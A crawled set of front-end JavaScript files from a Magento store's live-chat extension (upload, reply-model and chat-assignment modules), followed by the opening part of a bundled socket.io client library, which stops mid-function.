 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
        'jquery',
        'mage/storage',
        'mage/url',
        'Webkul_MagentoChatSystem/js/model/reply',
    ],
    function ($, storage, urlBuilder, replyModel) {
        'use strict';

        return function (formData, box, showLoader) {
            var serviceUrl,
                payload;
            showLoader(true);
            $.ajax({
                url : urlBuilder.build('chatsystem/profile/upload'),
                data : formData,
                type : 'post',
                enctype: 'multipart/form-data',
                processData: false,  // tell jQuery not to process the data
                contentType: false,   // tell jQuery not to set contentType
                context:$('#profile-form'),
                success: function (response) {
                    if (response.error === false) {
                        replyModel.profileImageUrl(response.image_name);
                    }
                    $(box).hide();
                    showLoader(false);
                },
                error: function (response) {
                    console.log(response.message);
                }
            });
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/model/reply.js
body_size: 9000
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'ko',
        'underscore',
        'Webkul_MagentoChatSystem/js/emoji.min',
        'Webkul_MagentoChatSystem/js/bin/push.min',
        'Webkul_MagentoChatSystem/js/client'
    ],
    function (ko, _, emojify, push, SocketIOFileUpload) {
        'use strict';

        return {
            clientReply: ko.observable(),
            clientStatusChange: ko.observable(),
            adminStatus: ko.observable(window.chatboxConfig.isAdminLoggedIn),
            adminResponse: ko.observable(),
            chatHistory: ko.observableArray(),
            profileImageUrl: ko.observable(window.chatboxConfig.customerData.profileImageUrl),
            notificationSound: ko.observable(),
            socketObject: null,
            receiverUniqueId: ko.observable(window.chatboxConfig.receiverUniqueId),
            receiverId: ko.observable(window.chatboxConfig.receiverId),
            receiverName: ko.observable(window.chatboxConfig.agentData.agent_name),
            receiverEmail: ko.observable(window.chatboxConfig.agentData.agent_email),
            customerId: ko.observable(window.chatboxConfig.customerData.id),
            customerUniqueId: ko.observable(window.chatboxConfig.customerData.uniqueId),
            customerName: ko.observable(
                window.chatboxConfig.customerData.firstname +
                ' ' +
                window.chatboxConfig.customerData.lastname
            ),
            customerEmail: ko.observable(window.chatboxConfig.customerData.email),
            loadingState: ko.observable(''),
            showLoader: ko.observable(false),
            agentGoesOff: ko.observable(false),
            agentGoesOffError: ko.observable(''),
            scrollDown: ko.observable(false),
            /**
             * Get Socket File Upload
             */
            getSocketFileUpload: function () {
                return new SocketIOFileUpload(this.getSocketObject());
            },

            /**
             * @return {Function}
             */
            getReply: function () {
                return this.clientReply();
            },
            /**
             * @return {Function}
             */
            setReply: function (reply) {
                return this.clientReply(reply);
            },

            /**
             * @return {Function}
             */
            getResponse: function () {
                return this.adminResponse();
            },
            /**
             * @return {Function}
             */
            setResponse: function (response) {
                return this.adminResponse(response);
            },
            /**
             * Get Socket Object
             */
            getSocketObject: function () {
                return this.socketObject;
            },
            /**
             * Set Socket Object
             */
            setSocketObject: function (socket) {
                this.socketObject = socket;
            },
            /**
             * Get Chat History
             */
            getChatHistory: function () {
                return this.chatHistory();
            },
            /**
             * Set Chat History
             */
            setChatHistory: function (object) {
                this.chatHistory.push(object);
            },
            /**
             * Set Scroll Down Page
             */
            setScrollDownPage: function (value) {
                this.scrollDown(true);
            },
            /**
             * Get Customer Name
             */
            getCustomerName: function () {
                return this.customerName();
            },
            /**
             * Set Admin Status
             * @param {*} status 
             */
            setAdminStatus: function(status) {
                this.adminStatus(status);
            },
            /**
             * Update variable content.
             *
             * @param {Object} updatedChat
             * @returns void
             */
            update: function (updatedChat) {
                this.adminStatus(updatedChat.isAdminLoggedIn);
                if (!_.isUndefined(updatedChat.customerData) &&
                    updatedChat.customerData.hasOwnProperty('profileImageUrl')
                ) {
                    this.profileImageUrl(updatedChat.customerData.profileImageUrl);
                    this.customerId(updatedChat.customerData.id);
                    this.customerUniqueId(updatedChat.customerData.uniqueId);
                    this.customerName(
                        updatedChat.customerData.firstname +
                        ' ' +
                        updatedChat.customerData.lastname
                    );
                    this.customerEmail(updatedChat.customerData.email);
                }

                this.receiverUniqueId(updatedChat.receiverUniqueId);
                this.receiverId(updatedChat.receiverId);
                if (!_.isUndefined(updatedChat.agentData)) {
                    this.receiverName(updatedChat.agentData.agent_name);
                    this.receiverEmail(updatedChat.agentData.agent_email);
                }


            },
            /**
             * Get Date
             */
            getDate: function () {
                var now = new Date();
                var year = "" + now.getFullYear();
                var month = "" + (now.getMonth() + 1);
                if (month.length == 1) {
                    month = "0" + month;
                }
                var day = "" + now.getDate();
                if (day.length == 1) {
                    day = "0" + day;
                }
                return year + "-" + month + "-" + day + " ";
            },
            /**
             * Get Time
             */
            getTime: function () {
                var now = new Date();
                var hour = "" + now.getHours();
                if (hour.length == 1) {
                    hour = "0" + hour;
                }
                var minute = "" + now.getMinutes();
                if (minute.length == 1) {
                    minute = "0" + minute;
                }
                var second = "" + now.getSeconds();
                if (second.length == 1) {
                    second = "0" + second;
                }
                return hour + ":" + minute;
            },
            /**
             * Call Emojify
             */
            callEmojify: function (id) {
                emojify.setConfig({
                    tag_type: 'img', // Only run emojify.js on this element
                    only_crawl_id: id, // Use to restrict where emojify.js applies
                    img_dir: window.chatboxConfig.emojiImagesPath, // Directory for emoji images
                    ignored_tags: { // Ignore the following tags
                        'SCRIPT': 1,
                        'TEXTAREA': 1,
                        'A': 1,
                        'PRE': 1,
                        'CODE': 1
                    }
                });
                emojify.run();
            },
            /**
             * Show Notification
             */
            showNotification: function (data) {
                var self = this,
                    message = '';

                push.Permission.request(onGranted, onDenied);

                function onGranted()
                {
                    if (data.type == 'text') {
                        push.create(data.adminName, {
                            title: '',
                            body: data.message,
                            icon: data.image,
                            tag: 'notification' + data.adminUniqueId,
                            timeout: 8000,
                            onClick: function () {
                                window.focus();
                                this.close();
                            },
                        });
                    } else {
                        push.create(data.adminName, {
                            title: '',
                            body: data.filename,
                            icon: data.image,
                            tag: 'notification' + data.adminUniqueId,
                            timeout: 8000,
                            onClick: function () {
                                window.focus();
                                this.close();
                            },
                        });
                    }
                }

                function onDenied(status)
                {
                    console.log('Notification permission status: denied');
                }
            }
        };
    },
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/assign-chat.js
body_size: 2731
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
        'jquery',
        'Webkul_MagentoChatSystem/js/model/url-builder',
        'mage/storage',
        'Webkul_MagentoChatSystem/js/action/start-chat',
        'Webkul_MagentoChatSystem/js/model/reply',
        'mage/translate',
        'Webkul_MagentoChatSystem/js/model/manage-rating'
    ],
    function ($, urlBuilder, storage, startChatAction, replyModel, ratingModel) {
        'use strict';

        return function (customerData, canChat) {
            var serviceUrl,
                payload;

            /**
             * find available aganet and assign chat.
             */
            serviceUrl = 'rest/V1/chat/assign-chat';
            payload = {
                customerId: customerData.customer_id,
                uniqueId: customerData.unique_id
            };
            replyModel.loadingState($.mage.__('Please wait...'));
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            ).fail(
                function (response) {
                    console.log('error during assign data');
                }
            ).done(
                function (response) {
                    var data = $.parseJSON(response);
                    if (data.error == false) {
                        canChat(1);
                        customerData.agent_id = data.agent_id;
                        customerData.agent_unique_id = data.agent_unique_id;
                        replyModel.receiverUniqueId(data.agent_unique_id);
                        replyModel.receiverId(data.agent_id);
                        replyModel.receiverName(data.agent_name);
                        replyModel.receiverEmail(data.email);
                    } else {
                        replyModel.receiverUniqueId(data.agent_unique_id);
                        replyModel.receiverId(data.agent_id);
                        replyModel.receiverName(data.agent_name);
                        replyModel.receiverEmail(data.email);
                        replyModel.agentGoesOff(true);
                        replyModel.agentGoesOffError(data.message);
                    }
                    ratingModel.ratingData(data.agentRatings)
                    replyModel.adminStatus(data.agent_status);
                    var admin = replyModel.adminStatus();
                    window.myAdminStatus = admin;
                    /*fullScreenLoader.stopLoader();*/
                }
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/socket.io.js
body_size: 209941
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["io"] = factory();
	else
		root["io"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}


/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;

/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

	/**
	 * Module dependencies.
	 */

	var url = __webpack_require__(1);
	var parser = __webpack_require__(7);
	var Manager = __webpack_require__(17);
	var debug = __webpack_require__(3)('socket.io-client');

	/**
	 * Module exports.
	 */

	module.exports = exports = lookup;

	/**
	 * Managers cache.
	 */

	var cache = exports.managers = {};

	/**
	 * Looks up an existing `Manager` for multiplexing.
	 * If the user summons:
	 *
	 *   `io('http://localhost/a');`
	 *   `io('http://localhost/b');`
	 *
	 * We reuse the existing instance based on same scheme/port/host,
	 * and we initialize sockets for each namespace.
	 *
	 * @api public
	 */

	function lookup(uri, opts) {
	  if ((typeof uri === 'undefined' ? 'undefined' : _typeof(uri)) === 'object') {
	    opts = uri;
	    uri = undefined;
	  }

	  opts = opts || {};

	  var parsed = url(uri);
	  var source = parsed.source;
	  var id = parsed.id;
	  var path = parsed.path;
	  var sameNamespace = cache[id] && path in cache[id].nsps;
	  var newConnection = opts.forceNew || opts['force new connection'] || false === opts.multiplex || sameNamespace;

	  var io;

	  if (newConnection) {
	    debug('ignoring socket cache for %s', source);
	    io = Manager(source, opts);
	  } else {
	    if (!cache[id]) {
	      debug('new io instance for %s', source);
	      cache[id] = Manager(source, opts);
	    }
	    io = cache[id];
	  }
	  if (parsed.query && !opts.query) {
	    opts.query = parsed.query;
	  } else if (opts && 'object' === _typeof(opts.query)) {
	    opts.query = encodeQueryString(opts.query);
	  }
	  return io.socket(parsed.path, opts);
	}
	/**
	 *  Helper method to parse query objects to string.
	 * @param {object} query
	 * @returns {string}
	 */
	function encodeQueryString(obj) {
	  var str = [];
	  for (var p in obj) {
	    if (obj.hasOwnProperty(p)) {
	      str.push(encodeURIComponent(p) + '=' + encodeURIComponent(obj[p]));
	    }
	  }
	  return str.join('&');
	}
	/**
	 * Protocol version.
	 *
	 * @api public
	 */

	exports.protocol = parser.protocol;

	/**
	 * `connect`.
	 *
	 * @param {String} uri
	 * @api public
	 */

	exports.connect = lookup;

	/**
	 * Expose constructors for standalone build.
	 *
	 * @api public
	 */

	exports.Manager = __webpack_require__(17);
	exports.Socket = __webpack_require__(44);

/***/ },
/* 1 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {'use strict';

	/**
	 * Module dependencies.
	 */

	var parseuri = __webpack_require__(2);
	var debug = __webpack_require__(3)('socket.io-client:url');

	/**
	 * Module exports.
	 */

	module.exports = url;

	/**
	 * URL parser.
	 *
	 * @param {String} url
	 * @param {Object} An object meant to mimic window.location.
	 *                 Defaults to window.location.
	 * @api public
	 */

	function url(uri, loc) {
	  var obj = uri;

	  // default to window.location
	  loc = loc || global.location;
	  if (null == uri) uri = loc.protocol + '//' + loc.host;

	  // relative path support
	  if ('string' === typeof uri) {
	    if ('/' === uri.charAt(0)) {
	      if ('/' === uri.charAt(1)) {
	        uri = loc.protocol + uri;
	      } else {
	        uri = loc.host + uri;
	      }
	    }

	    if (!/^(https?|wss?):\/\//.test(uri)) {
	      debug('protocol-less url %s', uri);
	      if ('undefined' !== typeof loc) {
	        uri = loc.protocol + '//' + uri;
	      } else {
	        uri = 'https://' + uri;
	      }
	    }

	    // parse
	    debug('parse %s', uri);
	    obj = parseuri(uri);
	  }

	  // make sure we treat `localhost:80` and `localhost` equally
	  if (!obj.port) {
	    if (/^(http|ws)$/.test(obj.protocol)) {
	      obj.port = '80';
	    } else if (/^(http|ws)s$/.test(obj.protocol)) {
	      obj.port = '443';
	    }
	  }

	  obj.path = obj.path || '/';

	  var ipv6 = obj.host.indexOf(':') !== -1;
	  var host = ipv6 ? '[' + obj.host + ']' : obj.host;

	  // define unique id
	  obj.id = obj.protocol + '://' + host + ':' + obj.port;
	  // define href
	  obj.href = obj.protocol + '://' + host + (loc && loc.port === obj.port ? '' : ':' + obj.port);

	  return obj;
	}
	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 2 */
/***/ function(module, exports) {

	/**
	 * Parses an URI
	 *
	 * @author Steven Levithan <stevenlevithan.com> (MIT license)
	 * @api private
	 */

	var re = /^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/;

	var parts = [
	    'source', 'protocol', 'authority', 'userInfo', 'user', 'password', 'host', 'port', 'relative', 'path', 'directory', 'file', 'query', 'anchor'
	];

	module.exports = function parseuri(str) {
	    var src = str,
	        b = str.indexOf('['),
	        e = str.indexOf(']');

	    if (b != -1 && e != -1) {
	        str = str.substring(0, b) + str.substring(b, e).replace(/:/g, ';') + str.substring(e, str.length);
	    }

	    var m = re.exec(str || ''),
	        uri = {},
	        i = 14;

	    while (i--) {
	        uri[parts[i]] = m[i] || '';
	    }

	    if (b != -1 && e != -1) {
	        uri.source = src;
	        uri.host = uri.host.substring(1, uri.host.length - 1).replace(/;/g, ':');
	        uri.authority = uri.authority.replace('[', '').replace(']', '').replace(/;/g, ':');
	        uri.ipv6uri = true;
	    }

	    return uri;
	};


/***/ },
/* 3 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(process) {
	/**
	 * This is the web browser implementation of `debug()`.
	 *
	 * Expose `debug()` as the module.
	 */

	exports = module.exports = __webpack_require__(5);
	exports.log = log;
	exports.formatArgs = formatArgs;
	exports.save = save;
	exports.load = load;
	exports.useColors = useColors;
	exports.storage = 'undefined' != typeof chrome
	               && 'undefined' != typeof chrome.storage
	                  ? chrome.storage.local
	                  : localstorage();

	/**
	 * Colors.
	 */

	exports.colors = [
	  'lightseagreen',
	  'forestgreen',
	  'goldenrod',
	  'dodgerblue',
	  'darkorchid',
	  'crimson'
	];

	/**
	 * Currently only WebKit-based Web Inspectors, Firefox >= v31,
	 * and the Firebug extension (any Firefox version) are known
	 * to support "%c" CSS customizations.
	 *
	 * TODO: add a `localStorage` variable to explicitly enable/disable colors
	 */

	function useColors() {
	  // is webkit? http://stackoverflow.com/a/16459606/376773
	  // document is undefined in react-native: https://github.com/facebook/react-native/pull/1632
	  return (typeof document !== 'undefined' && 'WebkitAppearance' in document.documentElement.style) ||
	    // is firebug? http://stackoverflow.com/a/398120/376773
	    (window.console && (console.firebug || (console.exception && console.table))) ||
	    // is firefox >= v31?
	    // https://developer.mozilla.org/en-US/docs/Tools/Web_Console#Styling_messages
	    (navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/) && parseInt(RegExp.$1, 10) >= 31);
	}

	/**
	 * Map %j to `JSON.stringify()`, since no Web Inspectors do that by default.
	 */

	exports.formatters.j = function(v) {
	  try {
	    return JSON.stringify(v);
	  } catch (err) {
	    return '[UnexpectedJSONParseError]: ' + err.message;
	  }
	};


	/**
	 * Colorize log arguments if enabled.
	 *
	 * @api public
	 */

	function formatArgs() {
	  var args = arguments;
	  var useColors = this.useColors;

	  args[0] = (useColors ? '%c' : '')
	    + this.namespace
	    + (useColors ? ' %c' : ' ')
	    + args[0]
	    + (useColors ? '%c ' : ' ')
	    + '+' + exports.humanize(this.diff);

	  if (!useColors) return args;

	  var c = 'color: ' + this.color;
	  args = [args[0], c, 'color: inherit'].concat(Array.prototype.slice.call(args, 1));

	  // the final "%c" is somewhat tricky, because there could be other
	  // arguments passed either before or after the %c, so we need to
	  // figure out the correct index to insert the CSS into
	  var index = 0;
	  var lastC = 0;
	  args[0].replace(/%[a-z%]/g, function(match) {
	    if ('%%' === match) return;
	    index++;
	    if ('%c' === match) {
	      // we only are interested in the *last* %c
	      // (the user may have provided their own)
	      lastC = index;
	    }
	  });

	  args.splice(lastC, 0, c);
	  return args;
	}

	/**
	 * Invokes `console.log()` when available.
	 * No-op when `console.log` is not a "function".
	 *
	 * @api public
	 */

	function log() {
	  // this hackery is required for IE8/9, where
	  // the `console.log` function doesn't have 'apply'
	  return 'object' === typeof console
	    && console.log
	    && Function.prototype.apply.call(console.log, console, arguments);
	}

	/**
	 * Save `namespaces`.
	 *
	 * @param {String} namespaces
	 * @api private
	 */

	function save(namespaces) {
	  try {
	    if (null == namespaces) {
	      exports.storage.removeItem('debug');
	    } else {
	      exports.storage.debug = namespaces;
	    }
	  } catch(e) {}
	}

	/**
	 * Load `namespaces`.
	 *
	 * @return {String} returns the previously persisted debug modes
	 * @api private
	 */

	function load() {
	  var r;
	  try {
	    return exports.storage.debug;
	  } catch(e) {}

	  // If debug isn't set in LS, and we're in Electron, try to load $DEBUG
	  if (typeof process !== 'undefined' && 'env' in process) {
	    return process.env.DEBUG;
	  }
	}

	/**
	 * Enable namespaces listed in `localStorage.debug` initially.
	 */

	exports.enable(load());

	/**
	 * Localstorage attempts to return the localstorage.
	 *
	 * This is necessary because safari throws
	 * when a user disables cookies/localstorage
	 * and you attempt to access it.
	 *
	 * @return {LocalStorage}
	 * @api private
	 */

	function localstorage(){
	  try {
	    return window.localStorage;
	  } catch (e) {}
	}

	/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(4)))

/***/ },
/* 4 */
/***/ function(module, exports) {

	// shim for using process in browser
	var process = module.exports = {};

	// cached from whatever global is present so that test runners that stub it
	// don't break things.  But we need to wrap it in a try catch in case it is
	// wrapped in strict mode code which doesn't define any globals.  It's inside a
	// function because try/catches deoptimize in certain engines.

	var cachedSetTimeout;
	var cachedClearTimeout;

	function defaultSetTimout() {
	    throw new Error('setTimeout has not been defined');
	}
	function defaultClearTimeout () {
	    throw new Error('clearTimeout has not been defined');
	}
	(function () {
	    try {
	        if (typeof setTimeout === 'function') {
	            cachedSetTimeout = setTimeout;
	        } else {
	            cachedSetTimeout = defaultSetTimout;
	        }
	    } catch (e) {
	        cachedSetTimeout = defaultSetTimout;
	    }
	    try {
	        if (typeof clearTimeout === 'function') {
	            cachedClearTimeout = clearTimeout;
	        } else {
	            cachedClearTimeout = defaultClearTimeout;
	        }
	    } catch (e) {
	        cachedClearTimeout = defaultClearTimeout;
	    }
	} ())
	function runTimeout(fun) {
	    if (cachedSetTimeout === setTimeout) {
	        //normal enviroments in sane situations
	        return setTimeout(fun, 0);
	    }
	    // if setTimeout wasn't available but was latter defined
	    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
	        cachedSetTimeout = setTimeout;
	        return setTimeout(fun, 0);
	    }
	    try {
	        // when when somebody has screwed with setTimeout but no I.E. maddness
	        return cachedSetTimeout(fun, 0);
	    } catch(e){
	        try {
	            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
	            return cachedSetTimeout.call(null, fun, 0);
	        } catch(e){
	            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
	            return cachedSetTimeout.call(this, fun, 0);
	        }
	    }


	}
	function runClearTimeout(marker) {
	    if (cachedClearTimeout === clearTimeout) {
	        //normal enviroments in sane situations
	        return clearTimeout(marker);
	    }
	    // if clearTimeout wasn't available but was latter defined
	    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
	        cachedClearTimeout = clearTimeout;
	        return clearTimeout(marker);
	    }
	    try {
	        // when when somebody has screwed with setTimeout but no I.E. maddness
	        return cachedClearTimeout(marker);
	    } catch (e){
	        try {
	            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
	            return cachedClearTimeout.call(null, marker);
	        } catch (e){
	            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
	            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
	            return cachedClearTimeout.call(this, marker);
	        }
	    }



	}
	var queue = [];
	var draining = false;
	var currentQueue;
	var queueIndex = -1;

	function cleanUpNextTick() {
	    if (!draining || !currentQueue) {
	        return;
	    }
	    draining = false;
	    if (currentQueue.length) {
	        queue = currentQueue.concat(queue);
	    } else {
	        queueIndex = -1;
	    }
	    if (queue.length) {
	        drainQueue();
	    }
	}

	function drainQueue() {
	    if (draining) {
	        return;
	    }
	    var timeout = runTimeout(cleanUpNextTick);
	    draining = true;

	    var len = queue.length;
	    while(len) {
	        currentQueue = queue;
	        queue = [];
	        while (++queueIndex < len) {
	            if (currentQueue) {
	                currentQueue[queueIndex].run();
	            }
	        }
	        queueIndex = -1;
	        len = queue.length;
	    }
	    currentQueue = null;
	    draining = false;
	    runClearTimeout(timeout);
	}

	process.nextTick = function (fun) {
	    var args = new Array(arguments.length - 1);
	    if (arguments.length > 1) {
	        for (var i = 1; i < arguments.length; i++) {
	            args[i - 1] = arguments[i];
	        }
	    }
	    queue.push(new Item(fun, args));
	    if (queue.length === 1 && !draining) {
	        runTimeout(drainQueue);
	    }
	};

	// v8 likes predictible objects
	function Item(fun, array) {
	    this.fun = fun;
	    this.array = array;
	}
	Item.prototype.run = function () {
	    this.fun.apply(null, this.array);
	};
	process.title = 'browser';
	process.browser = true;
	process.env = {};
	process.argv = [];
	process.version = ''; // empty string to avoid regexp issues
	process.versions = {};

	function noop() {}

	process.on = noop;
	process.addListener = noop;
	process.once = noop;
	process.off = noop;
	process.removeListener = noop;
	process.removeAllListeners = noop;
	process.emit = noop;

	process.binding = function (name) {
	    throw new Error('process.binding is not supported');
	};

	process.cwd = function () { return '/' };
	process.chdir = function (dir) {
	    throw new Error('process.chdir is not supported');
	};
	process.umask = function() { return 0; };


/***/ },
/* 5 */
/***/ function(module, exports, __webpack_require__) {

	
	/**
	 * This is the common logic for both the Node.js and web browser
	 * implementations of `debug()`.
	 *
	 * Expose `debug()` as the module.
	 */

	exports = module.exports = debug.debug = debug;
	exports.coerce = coerce;
	exports.disable = disable;
	exports.enable = enable;
	exports.enabled = enabled;
	exports.humanize = __webpack_require__(6);

	/**
	 * The currently active debug mode names, and names to skip.
	 */

	exports.names = [];
	exports.skips = [];

	/**
	 * Map of special "%n" handling functions, for the debug "format" argument.
	 *
	 * Valid key names are a single, lowercased letter, i.e. "n".
	 */

	exports.formatters = {};

	/**
	 * Previously assigned color.
	 */

	var prevColor = 0;

	/**
	 * Previous log timestamp.
	 */

	var prevTime;

	/**
	 * Select a color.
	 *
	 * @return {Number}
	 * @api private
	 */

	function selectColor() {
	  return exports.colors[prevColor++ % exports.colors.length];
	}

	/**
	 * Create a debugger with the given `namespace`.
	 *
	 * @param {String} namespace
	 * @return {Function}
	 * @api public
	 */

	function debug(namespace) {

	  // define the `disabled` version
	  function disabled() {
	  }
	  disabled.enabled = false;

	  // define the `enabled` version
	  function enabled() {

	    var self = enabled;

	    // set `diff` timestamp
	    var curr = +new Date();
	    var ms = curr - (prevTime || curr);
	    self.diff = ms;
	    self.prev = prevTime;
	    self.curr = curr;
	    prevTime = curr;

	    // add the `color` if not set
	    if (null == self.useColors) self.useColors = exports.useColors();
	    if (null == self.color && self.useColors) self.color = selectColor();

	    var args = new Array(arguments.length);
	    for (var i = 0; i < args.length; i++) {
	      args[i] = arguments[i];
	    }

	    args[0] = exports.coerce(args[0]);

	    if ('string' !== typeof args[0]) {
	      // anything else let's inspect with %o
	      args = ['%o'].concat(args);
	    }

	    // apply any `formatters` transformations
	    var index = 0;
	    args[0] = args[0].replace(/%([a-z%])/g, function(match, format) {
	      // if we encounter an escaped % then don't increase the array index
	      if (match === '%%') return match;
	      index++;
	      var formatter = exports.formatters[format];
	      if ('function' === typeof formatter) {
	        var val = args[index];
	        match = formatter.call(self, val);

	        // now we need to remove `args[index]` since it's inlined in the `format`
	        args.splice(index, 1);
	        index--;
	      }
	      return match;
	    });

	    // apply env-specific formatting
	    args = exports.formatArgs.apply(self, args);

	    var logFn = enabled.log || exports.log || console.log.bind(console);
	    logFn.apply(self, args);
	  }
	  enabled.enabled = true;

	  var fn = exports.enabled(namespace) ? enabled : disabled;

	  fn.namespace = namespace;

	  return fn;
	}

	/**
	 * Enables a debug mode by namespaces. This can include modes
	 * separated by a colon and wildcards.
	 *
	 * @param {String} namespaces
	 * @api public
	 */

	function enable(namespaces) {
	  exports.save(namespaces);

	  var split = (namespaces || '').split(/[\s,]+/);
	  var len = split.length;

	  for (var i = 0; i < len; i++) {
	    if (!split[i]) continue; // ignore empty strings
	    namespaces = split[i].replace(/[\\^$+?.()|[\]{}]/g, '\\$&').replace(/\*/g, '.*?');
	    if (namespaces[0] === '-') {
	      exports.skips.push(new RegExp('^' + namespaces.substr(1) + '$'));
	    } else {
	      exports.names.push(new RegExp('^' + namespaces + '$'));
	    }
	  }
	}

	/**
	 * Disable debug output.
	 *
	 * @api public
	 */

	function disable() {
	  exports.enable('');
	}

	/**
	 * Returns true if the given mode name is enabled, false otherwise.
	 *
	 * @param {String} name
	 * @return {Boolean}
	 * @api public
	 */

	function enabled(name) {
	  var i, len;
	  for (i = 0, len = exports.skips.length; i < len; i++) {
	    if (exports.skips[i].test(name)) {
	      return false;
	    }
	  }
	  for (i = 0, len = exports.names.length; i < len; i++) {
	    if (exports.names[i].test(name)) {
	      return true;
	    }
	  }
	  return false;
	}

	/**
	 * Coerce `val`.
	 *
	 * @param {Mixed} val
	 * @return {Mixed}
	 * @api private
	 */

	function coerce(val) {
	  if (val instanceof Error) return val.stack || val.message;
	  return val;
	}


/***/ },
/* 6 */
/***/ function(module, exports) {

	/**
	 * Helpers.
	 */

	var s = 1000
	var m = s * 60
	var h = m * 60
	var d = h * 24
	var y = d * 365.25

	/**
	 * Parse or format the given `val`.
	 *
	 * Options:
	 *
	 *  - `long` verbose formatting [false]
	 *
	 * @param {String|Number} val
	 * @param {Object} options
	 * @throws {Error} throw an error if val is not a non-empty string or a number
	 * @return {String|Number}
	 * @api public
	 */

	module.exports = function (val, options) {
	  options = options || {}
	  var type = typeof val
	  if (type === 'string' && val.length > 0) {
	    return parse(val)
	  } else if (type === 'number' && isNaN(val) === false) {
	    return options.long ?
				fmtLong(val) :
				fmtShort(val)
	  }
	  throw new Error('val is not a non-empty string or a valid number. val=' + JSON.stringify(val))
	}

	/**
	 * Parse the given `str` and return milliseconds.
	 *
	 * @param {String} str
	 * @return {Number}
	 * @api private
	 */

	function parse(str) {
	  str = String(str)
	  if (str.length > 10000) {
	    return
	  }
	  var match = /^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(str)
	  if (!match) {
	    return
	  }
	  var n = parseFloat(match[1])
	  var type = (match[2] || 'ms').toLowerCase()
	  switch (type) {
	    case 'years':
	    case 'year':
	    case 'yrs':
	    case 'yr':
	    case 'y':
	      return n * y
	    case 'days':
	    case 'day':
	    case 'd':
	      return n * d
	    case 'hours':
	    case 'hour':
	    case 'hrs':
	    case 'hr':
	    case 'h':
	      return n * h
	    case 'minutes':
	    case 'minute':
	    case 'mins':
	    case 'min':
	    case 'm':
	      return n * m
	    case 'seconds':
	    case 'second':
	    case 'secs':
	    case 'sec':
	    case 's':
	      return n * s
	    case 'milliseconds':
	    case 'millisecond':
	    case 'msecs':
	    case 'msec':
	    case 'ms':
	      return n
	    default:
	      return undefined
	  }
	}

	/**
	 * Short format for `ms`.
	 *
	 * @param {Number} ms
	 * @return {String}
	 * @api private
	 */

	function fmtShort(ms) {
	  if (ms >= d) {
	    return Math.round(ms / d) + 'd'
	  }
	  if (ms >= h) {
	    return Math.round(ms / h) + 'h'
	  }
	  if (ms >= m) {
